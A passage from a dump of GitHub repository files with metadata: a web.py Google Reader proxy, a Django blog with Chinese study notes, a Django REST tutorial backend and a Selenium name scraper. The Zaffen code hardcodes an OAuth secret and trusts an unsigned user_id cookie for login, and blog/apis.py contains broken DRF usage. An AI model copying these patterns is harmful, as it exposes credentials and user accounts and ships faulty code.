datetime.datetime.utcnow(),\n 'last_login_at': datetime.datetime.utcnow()\n }\n user_id = db.users.insert(db.user)\n\n zaffen.setUserIdCookie(user_id)\n session['user_id'] = user_id\n\n raise web.redirect('http://zaffen.com/')\n\n\nclass reader:\n def GET(self, path):\n\n if zaffen.initUserData() == False:\n return web.InternalError()\n\n #print \"Fetching \" + path\n print str(time.time()) + \" Fetching \" + urllib.unquote(path)\n print \"web.ctx.query = \" + web.ctx.query\n\n #pprint.pprint(web.ctx)\n\n #req = urllib2.Request(\"http://www.google.com/\" + urllib.quote(urllib.unquote(path)) + web.ctx.query, None, zaffen.getAuthHeader())\n #f = urllib2.urlopen(req)\n #s = f.read()\n #f.close()\n\n consumer = oauth.Consumer(zaffen.getOauthKey(), zaffen.getOauthSecret())\n token = oauth.Token(zaffen.user['oauth_token'], zaffen.user['oauth_token_secret'])\n client = oauth.Client(consumer, token)\n\n resp, content = client.request(\"http://www.google.com/%s%s\" % (urllib.quote(urllib.unquote(path)), web.ctx.query), 'GET')\n\n print str(time.time()) + \" Fetch done.\"\n\n return content\n\nclass Zaffen:\n def getOauthKey(self):\n return 'zaffen.com'\n\n def getOauthSecret(self):\n return '+xt/YOq/jJ4N0QCOFZkBA1/X'\n\n def getGoogleReaderScope(self):\n return \"http://www.google.com/reader/api\"\n\n def getRequestTokenUrl(self):\n return \"https://www.google.com/accounts/OAuthGetRequestToken?scope=%s\" % zaffen.getGoogleReaderScope()\n\n def getAuthorizeUrl(self):\n return \"https://www.google.com/accounts/OAuthAuthorizeToken\"\n\n def getAuthorizeCallbackUrl(self):\n return \"http://zaffen.com/authsub\"\n\n def getAccessTokenUrl(self):\n return \"https://www.google.com/accounts/OAuthGetAccessToken\"\n\n def generateUserId(self):\n return ''.join(random.choice(string.letters) for x in range(30))\n\n def getDb(self):\n if hasattr(self, 'db') is False:\n self.__connectToDb()\n\n return self.db\n\n def initUserData(self):\n if set((\"user_id\")) <= set(session):\n user_id = session['user_id']\n else:\n user_id = web.cookies().get('user_id')\n self.setUserIdCookie(user_id)\n\n if user_id == None:\n return False\n\n db = zaffen.getDb()\n self.user = db.users.find_one({'_id': user_id})\n\n if self.user == None:\n return False\n\n return True\n\n def setUserIdCookie(self, user_id):\n # Cookie expires in 30 days (if user does not login)\n #\n web.setcookie('user_id', user_id, 2592000)\n\n def __connectToDb(self):\n self.db = Connection().zaffen\n\n\n\n\n#####################\n# MAIN\n#####################\n\n# Main routing\n#\nurls = (\n '/(reader/api/.*)', 'reader',\n '/', 'index',\n '/login', 'login',\n '/authsub', 'authsub'\n)\napp = web.application(urls, globals())\n\nrender = web.template.render('templates/')\n\nzaffen = Zaffen()\n\n\n# session fix for duplicate sessions in debug mode\n# from http://webpy.org/cookbook/session_with_reloader\n#\nif web.config.get('_session') is None:\n session = web.session.Session(app, web.session.DiskStore('sessions'), {'count': 0})\n web.config._session = session\nelse:\n session = web.config._session\n\n\nif __name__ == \"__main__\":\n app.run()\n"
},
{
"alpha_fraction": 0.6521739363670349,
"alphanum_fraction": 0.782608687877655,
"avg_line_length": 23,
"blob_id": "0ef9c6982bbd099c4cecfb4122cc82484333709e",
"content_id": "0e98ae098b37b4df7ed62fe4da27d4418d7da9af",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 23,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 1,
"path": "/static/js/underscore.js",
"repo_name": "sinamt/Zaffen-Feed-Reader",
"src_encoding": "UTF-8",
"text": "underscore-min-1.1.4.js"
}
] | 3 |
yu-s1127/react-query-rtk-tutorial | https://github.com/yu-s1127/react-query-rtk-tutorial | 9f52a22d0e03ff54891b0cdaa82c665d59019141 | 163ddb937b9041dae69dcaa957ed8181f16b8ab8 | a0f9ea481a4e53c09ba54167d5f2e83edca2806f | refs/heads/master | 2023-08-23T14:44:51.612206 | 2021-09-09T17:06:13 | 2021-09-09T17:06:13 | 404,403,252 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6452648639678955,
"alphanum_fraction": 0.6452648639678955,
"avg_line_length": 28.66666603088379,
"blob_id": "4b2423477ae5609f5f78ee691382c71fafcb7779",
"content_id": "2c12252a47176d6e38a10ba0a29c31f5f3240e24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 623,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 21,
"path": "/backend/api/serializers.py",
"repo_name": "yu-s1127/react-query-rtk-tutorial",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\nfrom .models import Tag, Task\n\n\nclass TagSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = Tag\n fields = ('id', 'name')\n\n\nclass TaskSerializer(serializers.ModelSerializer):\n created_at = serializers.DateTimeField(\n format=\"%Y-%m-%d %H:%M\", read_only=True)\n updated_at = serializers.DateTimeField(\n format=\"%Y-%m-%d %H:%M\", read_only=True)\n tag_name = serializers.ReadOnlyField(source='tag.name', read_only=True)\n\n class Meta:\n model = Task\n fields = ('id', 'title', 'created_at', 'updated_at', 'tag', 'tag_name')\n"
},
{
"alpha_fraction": 0.6659291982650757,
"alphanum_fraction": 0.6792035102844238,
"avg_line_length": 24.11111068725586,
"blob_id": "656157b8ca1964d3a2c77ee61c4196a0d21b02a1",
"content_id": "c4c4948299451fb4e05eb5f4183a4e44dcf82e0a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 452,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 18,
"path": "/backend/api/models.py",
"repo_name": "yu-s1127/react-query-rtk-tutorial",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n\nclass Tag(models.Model):\n name = models.CharField(max_length=100)\n\n def __str__(self):\n return self.name\n\n\nclass Task(models.Model):\n title = models.CharField(max_length=100)\n created_at = models.DateTimeField(auto_now_add=True)\n updated_at = models.DateTimeField(auto_now=True)\n tag = models.ForeignKey(Tag, null=True, on_delete=models.CASCADE)\n\n def __str__(self):\n return self.title\n"
},
{
"alpha_fraction": 0.7632508873939514,
"alphanum_fraction": 0.7632508873939514,
"avg_line_length": 22.58333396911621,
"blob_id": "cb2706a0315e7ec30eba89c43bec964aa295857f",
"content_id": "38348c553b2050fec4c8dc57478c0695eecffa5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 283,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 12,
"path": "/backend/api/urls.py",
"repo_name": "yu-s1127/react-query-rtk-tutorial",
"src_encoding": "UTF-8",
"text": "from django.urls import path, include\nfrom rest_framework import routers\nfrom api.views import TaskViewSet, TagViewSet\n\n\nrouter = routers.DefaultRouter()\nrouter.register('tasks', TaskViewSet)\nrouter.register('tags', TagViewSet)\n\nurlpatterns = [\n path('', include(router.urls)),\n]\n"
},
{
"alpha_fraction": 0.7799999713897705,
"alphanum_fraction": 0.7799999713897705,
"avg_line_length": 25.923076629638672,
"blob_id": "ef6c9ac0d95782b69e06a4547c921d6725817e5e",
"content_id": "d16d2f6f363a23105930999c4aafeee7f5effcdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 350,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 13,
"path": "/backend/api/views.py",
"repo_name": "yu-s1127/react-query-rtk-tutorial",
"src_encoding": "UTF-8",
"text": "from .models import Task, Tag\nfrom rest_framework import viewsets\nfrom .serializers import TaskSerializer, TagSerializer\n\n\nclass TagViewSet(viewsets.ModelViewSet):\n queryset = Tag.objects.all()\n serializer_class = TagSerializer\n\n\nclass TaskViewSet(viewsets.ModelViewSet):\n queryset = Task.objects.all()\n serializer_class = TaskSerializer\n"
}
] | 4 |
galibhassan/relevant-names-with-keywords | https://github.com/galibhassan/relevant-names-with-keywords | 80b518b2ff1fe2a17d720a81a441d8f1b2fbea95 | 306d8d302cfab196826a4a21513fa0e06c89060e | 3a0c8c6bfbd965c154785cd1a939c9838a6f2fb3 | refs/heads/master | 2022-12-05T13:14:41.309499 | 2020-08-06T21:34:44 | 2020-08-06T21:34:44 | 285,658,591 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6093853116035461,
"alphanum_fraction": 0.629433810710907,
"avg_line_length": 21.809045791625977,
"blob_id": "32d2bc18b64166958f2009c43248f783aad8d288",
"content_id": "426f6104a6c21977d4f454de97f18a46591b4cac",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4539,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 199,
"path": "/index.py",
"repo_name": "galibhassan/relevant-names-with-keywords",
"src_encoding": "UTF-8",
"text": "from selenium import webdriver\nfrom selenium.webdriver.support.ui import Select\n\nfrom selenium.common.exceptions import TimeoutException\nfrom selenium.webdriver.support.ui import WebDriverWait\nfrom selenium.webdriver.support import expected_conditions as EC\nfrom selenium.webdriver.common.by import By\n\nWORDS = ['river', 'water', 'ocean', 'liquid', 'stream', 'lake', 'wave', 'pool']\n\ndriverPath = './drivers/chromedriver_win32/chromedriver.exe'\nurl = 'https://www.behindthename.com/'\ndriver = webdriver.Chrome(driverPath)\n\ndriver.get(url)\ntimeout = 3\n\n# mainSearch = driver.find_element_by_id('main_search')\ncountryTable = driver.find_elements_by_class_name('usagelinks')[0]\nenglishNamesLink = countryTable.find_elements_by_css_selector(\"*\")[0].find_elements_by_css_selector(\"*\")[0]\nenglishNamesLink.click()\n\ngenderSelector = driver.find_elements_by_class_name('nb-quickselect')[0]\nselect = Select(genderSelector)\n\n# select by visible text\nselect.select_by_visible_text('Masculine')\n\noutputFile = open('./index.html', 'w', encoding=\"utf-8\")\noutputFile.write('''\n<!DOCTYPE html>\n<html lang=\"en\">\n\n<head>\n\t<meta charset=\"UTF-8\">\n\t<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\n\t<meta http-equiv=\"X-UA-Compatible\" content=\"ie=edge\">\n\t<title>Relevant names with keywords </title>\n\t<style>\n\t\t* {\n\t\t\tfont-family: sans-serif\n\t\t}\n\n\t\ta {\n\t\t\ttext-decoration: none;\n\t\t\tcolor: cornflowerblue;\n\t\t}\n\n\t\tbody {\n\t\t\twidth: 60vw;\n\t\t\tmargin: auto\n\t\t}\n\n\t\t.listname>a {\n\t\t\tfont-family: 'Times New Roman', Times, serif;\n\t\t\ttext-decoration-style: wavy;\n\t\t\tfont-size: 1.4rem;\n\t\t}\n\n\t\t.masc {\n\t\t\tfont-size: 1rem;\n\t\t\tfont-weight: bold;\n\t\t\tmargin: 10px;\n\t\t\tcolor: rgb(37, 158, 138)\n\t\t}\n\n\t\t.fem {\n\t\t\tcolor: rgb(206, 86, 170);\n\t\t\tfont-size: 1rem;\n\t\t\tfont-weight: bold;\n\t\t\tmargin: 10px;\n\n\t\t}\n\n\t\t.name-div {\n\t\t\tmargin: 20px;\n\t\t\tfont-size: .9rem;\n\t\t\tcolor: rgb(73, 73, 73)\n\t\t}\n\n\t\t.listusage {\n\t\t\tcolor: red\n\t\t}\n\n\t\t.header {\n\t\t\tmargin: auto;\n\t\t\tbackground: rgb(93, 123, 177);\n\t\t\tposition: -webkit-sticky;\n\t\t\tposition: sticky;\n\t\t\tpadding-top: 20px;\n\t\t\tpadding-bottom: 20px;\n\t\t\ttop: 0px;\n\t\t}\n\t\t.header > div {\n\t\t\tmargin: 0px;\n\t\t\tfont-size: .8rem;\n\t\t\ttext-align: center;\n\t\t\tcolor: rgb(212, 212, 212)\n\t\t}\n\t\t.header > div > span {\n\t\t\tcolor: white\n\t\t}\n .found-word{\n\t\t\tbackground-color: rgb(255, 239, 147);\n\t\t\tmargin: 0px;\n\t\t\tpadding: 0px;\n\t\t}\n\n\t\t@media only screen and (max-width: 600px) {\n\t\t\t* {\n\t\t\t\tmargin: 0px;\n\t\t\t}\n\n\t\t\tbody {\n\t\t\t\twidth: 90vw;\n\t\t\t}\n\t\t}\n\t</style>\n</head>\n\n<body>\n\t<div class=\"header\">\n\t\t<div>\n\t\t\tFound with a query on 'https://www.behindthename.com/'\n\t\t</div>\n\t\t<div>\n\t\t\tsearch words: <span> 'river' 'water', 'ocean', 'liquid', 'stream', 'lake', 'wave', 'pool'</span>\n\t\t</div>\n\t\t<div>\n\t\t\t- galib\n\t\t</div>\n\t</div>\n\n\n''')\n\n\npageCount = 0\ndef findWordInPage():\n global pageCount\n\n pageCount += 1\n print('-----------------')\n print(f'Traversing page: {pageCount}')\n print('-----------------')\n\n # in the english names page\n namesDiv_all_inCurrentPage = driver.find_elements_by_class_name('browsename')\n for nameDiv in namesDiv_all_inCurrentPage:\n content = nameDiv.get_attribute('innerHTML').lower()\n for word in WORDS:\n if word in content:\n toBeWritten = nameDiv.get_attribute('innerHTML').replace(word, f'''<span class=\"found-word\"> {word} </span> ''')\n\n outputFile.write('<div class=\"name-div\">')\n outputFile.write('\\n')\n outputFile.write('\\t')\n outputFile.write(toBeWritten)\n outputFile.write('\\n')\n outputFile.write('</div>')\n outputFile.write('\\n')\n\n element_present = EC.presence_of_element_located((By.CLASS_NAME, 'pagination'))\n WebDriverWait(driver, timeout).until(element_present)\n\n paginationDiv = driver.find_elements_by_class_name('pagination')[0] # since there are two same pagination divs\n\n all_a_in_pagination = paginationDiv.find_elements_by_css_selector('a')\n for a in all_a_in_pagination:\n aContent = a.get_attribute('innerHTML').lower() \n if 'next' in aContent and 'page' in aContent:\n # click\n a.click()\n \n findWordInPage()\n\nfindWordInPage()\n\noutputFile.write('''\n\n\t<script>\n\t\n\t\tnameSpans = Array.from(document.querySelectorAll('.listname'))\n\t\tnameSpans.forEach(nameSpan => {\n\t\t\tconst a = nameSpan.children[0]\n\t\t\ta.innerHTML = a.innerHTML.toLowerCase()\n\t\t\ta.style.textTransform = 'capitalize'\n\t\t})\n\n\t</script>\n</body>\n\n</html>\n\n'''\n)\n\noutputFile.close()\ndriver.close()\n"
}
] | 1 |
BlazarBruce/Django_blog | https://github.com/BlazarBruce/Django_blog | 11658b0b33419d44bd60223299feb8e8ca229396 | 80d87310a8cd3538766eceaf1040f4e5e091feef | 0cf249ea0ff8563d3d91d9960970b1b0db3680ef | refs/heads/master | 2020-08-20T00:58:13.604834 | 2019-11-05T05:56:07 | 2019-11-05T05:56:07 | 215,969,565 | 2 | 1 | null | 2019-10-18T07:48:43 | 2019-10-21T09:11:43 | 2019-10-21T09:34:38 | Python | [
{
"alpha_fraction": 0.6399999856948853,
"alphanum_fraction": 0.653333306312561,
"avg_line_length": 24,
"blob_id": "4d1625c4f6ca1d889c9d1f2dfab0599250ef00df",
"content_id": "323452053504b0eeeae8a9fd5db5916c04dc4e5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 15,
"path": "/Django_cbv/settings/develop.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "\"\"\"开发环境配置\"\"\"\nfrom .base import * # NOQA\n# 其中#NOQA 这个注释的作用是, 告诉PEP 8 规范检测工具,这个地方不需要检测。当然, 我们\n# 也可以在一个文件的第一行增加#flakes : NOQA 来告诉规范检测工具,这个文件不用检查。\nDEBUG = True\n\n# Database\n# https://docs.djangoproject.com/en/2.2/ref/settings/#databases\n\nDATABASES = {\n 'default': {\n 'ENGINE': 'django.db.backends.sqlite3',\n 'NAME': os.path.join(BASE_DIR, 'db.sqlite3'),\n }\n}\n"
},
{
"alpha_fraction": 0.4987834692001343,
"alphanum_fraction": 0.5498783588409424,
"avg_line_length": 23.84848403930664,
"blob_id": "b8e0a9e53b92cf0c2240281721b26c3464034f7c",
"content_id": "51376d889b91e50d940a42862aa54f0a0601d0c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 840,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 33,
"path": "/blog/tests.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "from django.test import TestCase\n\n# Create your tests here.\n# 参考链接; https://blog.csdn.net/lyq_12/article/details/81260427\nli = [[1, 0, -1], [2], [3], [-1, 0, 1]]\n# l2 = []\n# l3 = []\n# rst = [l2.append(item) if item not in l2 and len(item)==1\n# else l3.append(item) for item in li if item not in l3]\n# print(l2)\n# # list_temp = list(set(rst))\n# q = [x if x%3==0 else -x for x in range(1,101)]\n#\n# t1 = [1, 0, -1]\n# t2 = [1, 0, -1]\n# print(sorted(t1))\n# print(sorted(t2))\n\n\ndef filter(alist):\n \"去重复函数\"\n rst_liat = []\n sort_list = []\n for i in range(len(alist)):\n if alist[i] not in rst_liat:\n temp = sorted(alist[i])\n if temp not in sort_list:\n sort_list.append(temp)\n rst_liat.append(alist[i])\n return rst_liat\n\nrst = filter(li)\nprint(rst)\n\n\n"
},
{
"alpha_fraction": 0.5952380895614624,
"alphanum_fraction": 0.6339285969734192,
"avg_line_length": 17.61111068725586,
"blob_id": "6fb956f9933f8d4c459227abee16f3d3bf0def82",
"content_id": "8dc4ac6c538edd8281861502d65c50f3de584bf4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 380,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 18,
"path": "/Django_cbv/custom_site.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@name: \n@function:自定义用户后台\n@step: \n@author: Bruce\n@contact: zhu.chaoqiang@byd.com\n@Created on: 2019/10/18 10:45\n\n\"\"\"\nfrom django.contrib.admin import AdminSite\n\nclass CustomSite(AdminSite) :\n site_header ='东方不败'\n sitetitle ='东方不败管理后台'\n index_title = '首页'\n\ncustom_site = CustomSite(name=\"cus_admin\")\n\n"
},
{
"alpha_fraction": 0.4100719392299652,
"alphanum_fraction": 0.5035971403121948,
"avg_line_length": 13,
"blob_id": "0edc25c2cf47ce01a4b637838664d218b2d9e347",
"content_id": "dea1410fda4c32d7ecd96757f1f9bd36c3f1bafe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 10,
"path": "/blog/middleware/__init__.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@name: \n@function: \n@step: \n@author: Bruce\n@contact: zhu.chaoqiang@byd.com\n@Created on: 2019/10/28 10:50\n\n\"\"\""
},
{
"alpha_fraction": 0.6318408250808716,
"alphanum_fraction": 0.6990049481391907,
"avg_line_length": 35.54545593261719,
"blob_id": "33b6b9ab20f4567f3f766266e5147ece4bda7f79",
"content_id": "c5c34aae7e6afd613057c4d1094c79710839df4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 514,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 11,
"path": "/README.md",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# 博客系统\n利用Django框架写一个博客系统<br/>\n需要对项目编写一个开发文档、及模块划分、各人所负责的模块\n## 数据库结构<br/>\n### 标题<br/>\n#### 标题<br/>\n##### 标题<br/>\n###### 标题<br/>\n <br/>\n<br/>\n\n"
},
{
"alpha_fraction": 0.7834395170211792,
"alphanum_fraction": 0.7834395170211792,
"avg_line_length": 38.125,
"blob_id": "3e6eb071bd35150762f875f9c5ef95ed5b7f854c",
"content_id": "bffbf6eccefad3198abf850fadf1bf8a14ae5453",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 758,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 16,
"path": "/blog/apis.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "from rest_framework import generics\nfrom rest_framework.decorators import api_view\nfrom rest_framework.response import Response # 渲染器\n\nfrom .models import Post\nfrom .serializers import PostSerializer\n\n@api_view\ndef post_list(request):\n posts = Post.objects.filter(status=Post.STATUS_NORMAL) # 从数据库中去除状态蒸菜的文章\n post_serializers = PostSerializer(posts, many=True) # 对queryset进行序列化\n return Response(post_serializers.data) # 返回序列化的数据、并用渲染器进行渲染\n\nclass PostList(generics.ListCreateAPIView):\n posts = Post.objects.filter(status=Post.STATUS_NORMAL) # 从数据库中去除状态蒸菜的文章\n serializer_class = PostSerializer # 配置自定义的序列化类\n\n\n"
},
{
"alpha_fraction": 0.7021858096122742,
"alphanum_fraction": 0.7377049326896667,
"avg_line_length": 25,
"blob_id": "f5ca24bfe4a17c63e3ecf6f7e56ba78c706902a2",
"content_id": "60345d7211e8ee96bd0a76bae19c0c7d0034e555",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 488,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 14,
"path": "/blog/adminforms.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@name: 后台用到的form\n@function:Form 跟Model其实是相合在一起的,或者说Form 跟Model 的逻辑是一致的, Model是对数据库中\n字段的抽象,Form 是对用户输入以及Model 中要展示数据的抽象。\n@step:\n@author: Bruce\n@contact: zhu.chaoqiang@byd.com\n@Created on: 2019/10/18 10:10\n\"\"\"\nfrom django import forms\n\nclass PostAdminForm(forms.ModelForm):\n desc = forms.CharField(widget=forms.Textarea, label='摘要', required=False)\n\n\n"
},
{
"alpha_fraction": 0.725806474685669,
"alphanum_fraction": 0.7338709831237793,
"avg_line_length": 12.777777671813965,
"blob_id": "22fb4c96413ddbf899ba3f710ba9fdd23cdc02e6",
"content_id": "186ba3d11309cae972dcc1726fff83a01b623340",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 124,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 9,
"path": "/comment/tests.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "from django.test import TestCase\n\n# Create your tests here.\n\nimport uuid\n\nUid = uuid.uuid4().hex\nprint(Uid)\nprint(len(Uid))\n"
},
{
"alpha_fraction": 0.53125,
"alphanum_fraction": 0.59375,
"avg_line_length": 13.769230842590332,
"blob_id": "65e5227dfb6a5986b5fb8d9a8bcca50f2bb2f0e9",
"content_id": "4fe3174f54385531fbc943406cd395f70b2da4f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 292,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 13,
"path": "/document/notebook.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@name: \n@function:备忘录功能、记录要注意的问题\n@step: \n@author: Bruce\n@contact: zhu.chaoqiang@byd.com\n@Created on: 2019/11/1 16:15\n\n\"\"\"\n\n# 备忘一\n# 该代码知识一个框架、可能存在编码错误、逻辑不通、变量不对应等问题\n"
},
{
"alpha_fraction": 0.5176056623458862,
"alphanum_fraction": 0.5845070481300354,
"avg_line_length": 16.75,
"blob_id": "6e05e8f989c4e7d83b77000d6963bfc4a5ca7fb0",
"content_id": "0f5ba63890dfab011071d05312aeb1b74e8c144c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 16,
"path": "/blog/migrations/0003_delete_userinfo.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.6 on 2019-10-24 03:52\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('blog', '0002_userinfo'),\n ]\n\n operations = [\n migrations.DeleteModel(\n name='userInfo',\n ),\n ]\n"
},
{
"alpha_fraction": 0.743842363357544,
"alphanum_fraction": 0.7593244314193726,
"avg_line_length": 20.19403076171875,
"blob_id": "26b7dd39e0521fddaa16baef1ed1a622e31dad23",
"content_id": "a3d3542d80104b1084c361def3e0bcae19423cd2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2959,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 67,
"path": "/document/review.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\n@name: \n@function: \n@step: \n@author: Bruce\n@contact: zhu.chaoqiang@byd.com\n@Created on: 2019/10/22 10:24\n\n\"\"\"\n# 问题一:如何查看三方文档的功能?\n# 1、官方文档\n# 2、查看源码、可以到对应的虚拟环境、库安装的目录下进行源码查看、也可以在解释器部分查看\n\n# 问题二:Django提供了哪些组件?\n\n\n# 问题三:为什么要重载(重写)父类方法\n# ——父类的方法不适合子类的场景、子类需要对其进行个性化的改造\n\n\n# 问题四:处理数据与样式的分开\n# 后端:主要工作室处理数据\n# 前端:主要工作室处理样式\n# 当一个人开发的时候,要把处理数据过程与展示过程分开、并且先处理数据过程\n\n# 问题五:在模板HTML中也可以配置跳转路由、并且可以实现GET方法拼接字符串传参、POST方法form表单传参\n\n# 问题六:可以通过模板反向url解析、和reverse()反向解析实现解耦\n\n# 问题七:源码手动安装Python库\n# 比如:手动安装requests\n#\n# 先下载requests包 https://github.com/kennethreitz/requests\n# 解压下载的zip包\n# 进入有setup.py 的目录 ,用windows的cmd\n# 先执行 python setup.py build\n# 然后执行 python setup.py install\n# 如果不出什么问题,提示安装成功\n# 新建立一个测试项目,import requests \n\n# 问题八:分页\n\n# 实现分页的原因;\n# 提升用户体验\n# 减轻服务器的性能损耗\n\n# 实现分页的原理及方法\n\n\n# 问题九:有了print为什么还要logging模块\n# print 方法的问题在于只能用于开发阶段,上线之后代码里应该不允许存在print 的调试\n# 代码。因此,如果我们想要在线上收集一些数据的话,可以使用logging可模块。\n# 从使用上来说,logging 的用法跟print 一样,唯一的差别就是,logging可以选择输出\n# 到文件中还是输出到控制台上。另外,最重要的是,logging 可以始终保留在代码中,通过调\n# 整log 的级别来决定是否打印到文件或者控制台上甚至是Sentry(异常收集系统)上。\n\n# 问题十:ORM的高级查询\n# 参考链接:https://www.cnblogs.com/liwenzhou/p/8660826.html\n# Django 提供两种方法使用原始SQL进行查询:一种是使用raw()方法,进行原始SQL查询并返回模型实例;\n# 另一种是完全避开模型层,直接执行自定义的SQL语句。\n\n# 在上面所有的例子中,我们构造的过滤器都只是将字段值与某个常量做比较。如果我们要对两个字段的值做比较,那该怎\n# 么做呢?Django 提供 F() 来做这样的比较。F() 的实例可以在查询中引用字段,来比较同一个 model 实例中两个不同\n# 字段的值。\n# filter() 等方法中的关键字参数查询都是一起进行“AND” 的。 如果你需要执行更复杂的查询(例如OR语句),\n# 你可以使用Q对象。\n\n"
},
{
"alpha_fraction": 0.5627530217170715,
"alphanum_fraction": 0.5890688300132751,
"avg_line_length": 23.700000762939453,
"blob_id": "be7aae4388f1ae5c709a9dcf83d42e72c4ad6e7e",
"content_id": "19ee80f16f5659dbe14bd5418b867b089f9648d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 686,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 20,
"path": "/Django_cbv/settings/product.py",
"repo_name": "BlazarBruce/Django_blog",
"src_encoding": "UTF-8",
"text": "\"\"\"生产环境配置\"\"\"\nfrom .base import * # NOQA\n# 其中#NOQA 这个注释的作用是, 告诉PEP 8 规范检测工具,这个地方不需要检测。当然, 我们\n# 也可以在一个文件的第一行增加#flakes : NOQA 来告诉规范检测工具,这个文件不用检查。\nDEBUG = False\n\n# Database\n# https://docs.djangoproject.com/en/2.2/ref/settings/#databases\n# 数据库相关配置 MySQL数据库的配置方法\nDATABASES = {\n 'default': {\n # 链接数据库类型\n 'ENGINE': 'django.db.backends.mysql',\n 'HOST': '127.0.0.1',\n 'PORT': 3306,\n 'NAME': 'test',\n 'USER': 'root',\n 'PASSWORD': '123456',\n }\n}\n"
}
] | 12 |
wickedBanana/Lights | https://github.com/wickedBanana/Lights | a33a9cc9be8a054f881d66f984bd73944d33e15a | ac85ad681d23c9309d90262b002c0b9706f49918 | 35d2d4901bf21c1150f5f14b7b93079aded2bc96 | refs/heads/master | 2022-08-23T13:53:37.282373 | 2020-05-17T19:14:29 | 2020-05-17T19:14:29 | 264,738,070 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5240676999092102,
"alphanum_fraction": 0.5470675230026245,
"avg_line_length": 41.26388931274414,
"blob_id": "c2f4a6f921d526faf2df0f77c645daafbc4dfad0",
"content_id": "c0e51de5f4cfee3df50a958da0ae78c34a593987",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6087,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 144,
"path": "/display.py",
"repo_name": "wickedBanana/Lights",
"src_encoding": "UTF-8",
